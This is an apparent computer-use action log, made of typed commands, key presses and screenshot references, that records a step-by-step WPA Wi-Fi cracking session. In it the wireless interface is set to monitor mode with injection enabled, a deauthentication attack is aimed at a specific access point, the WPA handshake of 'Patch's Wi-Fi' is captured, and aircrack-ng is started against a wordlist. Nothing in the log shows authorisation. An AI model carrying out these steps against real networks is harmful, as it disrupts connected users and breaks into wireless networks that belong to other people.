
- Bring the rausb0 wireless interface up with ifconfig
type("ifconfig r")

type("ausb0 up")

key("Return")

- Set rausb0 to monitor mode at 1M rate and verify with iwconfig
type("iwconfig rausb0 mode m")

type("onitor rate 1M")
type("iwconfig")

double_click(112, 120)

- Enable forceprism 1 and rfmontx 1 on rausb0 with iwpriv
type("iwpriv forc")

type("eprism 1")
type("iwpriv rasu")

type("b0")

type("rfmontx 1")

- Begin the airodump-ng command to scan for nearby networks
type("airo")

type("dump-ng")
type("aireplay-ng")

- Compose 'aireplay-ng -0 5 -a <BSSID> rausb0' for a five-packet deauthentication against the access point
type("-0")

type("5")

type("-a 00:16:B6:25:F8:0C")

type("rausb0")

- In the second Konsole tab, type 'airodump-ng -c 6 -w /tmp/dump rausb0' to capture channel 6 traffic
key("Return")

type("airodump-ng -c 6")

type("-w /tmp")

type("dump")

type("rausb0")

- Start the channel 6 capture and let it run until the WPA handshake from Patch's Wi-Fi is recorded
key("Return")
type("c")

mouse_move(348, 436)

- Change to /pentest/password/dictionaries/ and list its contents
type("cd")

type("/pentest/")

type("password/")

type("dictionaries/")
type("dir")

- Decompress wordlist.txt.Z into wordlist.txt with gunzip and begin the aircrack-ng command
type("gunzip wordlist.txt.Z")
type("dir")

double_click(356, 276)

type("aircrack-ng")
